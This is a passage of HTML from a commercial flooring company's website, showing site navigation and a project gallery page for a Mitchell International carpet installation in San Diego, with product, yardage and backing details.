	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-gallery_item-ancestor current-menu-parent current-gallery_item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.jjflooringgroup.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="mobile_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="mobile_search" value="" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>															<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
													</div>
					</div>
				</nav>
			</div>
		</div>

	</div>

	<div class="header-nav-searchContainer">
		<div class="header-nav-search">
			<div class="header-nav-search-form">
				<form action="https://www.jjflooringgroup.com" class="form" />
				<div class="form-fields">
					<div class="field">
						<label for="header_search" class="sr-only d-block">Search</label>
						<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" autocomplete="off" />
					</div>
				</div>
				<div class="form-actions">
					<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
					<button type="button" class="btn remove"><span class="sr-only">Close</span><span class="ico"></span></button>
				</div>
				</form>
			</div>
		</div>
	</div>

</header>

<div style="display:none!important;" class="addToCartErrorCont">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span>
					<p>!</p>
				</div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude=""><span class="ng-scope">
					Are you sure you want to clear all the tiles? This cannot be undone!
				</span></div>
		</div>
	</div>
</div>
<main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="lb-layout">
			<div class="container">	<div class="widget widget_spacer">
	<div style="height: 30px;"></div>
</div>	</div>		<div class="container">		</div>		<div class="container">		<div class="widget widget_acfSlides ">
		<div class="widget-content">

			<div class="carousel" data-carousel-continuous-scroll="true">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
																				<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1643063148/Mitch1/Mitch1.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1643063148/Mitch1/Mitch1.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 0</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1643063148/Mitch1/Mitch1.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1643063144/Mitch2/Mitch2.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1643063144/Mitch2/Mitch2.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 1</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1643063144/Mitch2/Mitch2.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

													
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>		<div class="container">	
<div class="row">
					<div class="col-md-9">
								<div class="postDetail postDetail_galleryItem">
		<div class="postDetail-content">
			<div class="post-content">
				<div class="editorContent">
											<h1><span class="inlineBlockUnderline">Mitchell International</span></h1>
					
					<p><strong>Project Details</strong></p>
<ul>
<li><strong>Products </strong>– Rusted &amp; Edge II Broadloom</li>
<li><strong>Location</strong> – San Diego, California</li>
<li><strong>Square Yards</strong> – 13,057</li>
<li><strong>Backing</strong> &#8211; PremierBac® Plus</li>
<li><strong>Completed</strong> &#8211; 2010</li>
<li><strong>Design Firm</strong> &#8211; AVRP Solutions</li>
</ul>
				</div>
			</div>
		</div>
	</div>
				<div class="widget widget_spacer">
	<div style="height: 40px;"></div>
</div>				
<div class="row">
					<div class="col-md-6">
									</div>
					<div class="col-md-6">
									</div>
					<div class="col-sm-12">
									</div>
	</div>
			</div>
					<div class="col-md-3">
							<div class="widget widget_galleryItemRecent">
		<div class="widget-content">
							<div class="widget-header">
					<h3 class="widget-title">Recent Galleries</h3>
				</div>
			
			<div class="widget-text">
				<ul class="galleryItemList">
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/sgi-buddhist-temple/" aria-label="Read more about SGI Buddhist Temple">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/96-088-1450-Speer-Blvd_tn.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>SGI Buddhist Temple</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/spyderco/" aria-label="Read more about Spyderco">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/29-029-820-Spyderco-Way_tn.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Spyderco</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/infusion-collection/" aria-label="Read more about Infusion Collection">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/InfusionCollection_JJ_Gallery_TN.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Infusion Collection</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/us-waffle/" aria-label="Read more about US Waffle">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/25_10_0522_Edit_TN.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>US Waffle</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/nor-son-baxter-office/" aria-label="Read more about Nor-Son Baxter Office">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/Nor-Son_Baxter_Ofc-4115-TN.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Nor-Son Baxter Office</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/smoke-smolder/" aria-label="Read more about Smoke &#038; Smolder">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1757081020/Smoke_Smolder_Gallery_TN/Smoke_Smolder_Gallery_TN.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Smoke &#038; Smolder</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
									</ul>
			</div>
		</div>
	</div>
			</div>
	</div>
	</div></div>
					</div>
	</div>
</main>
<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<div class="nav footerBar-nav">
					<div class="nav-menu">
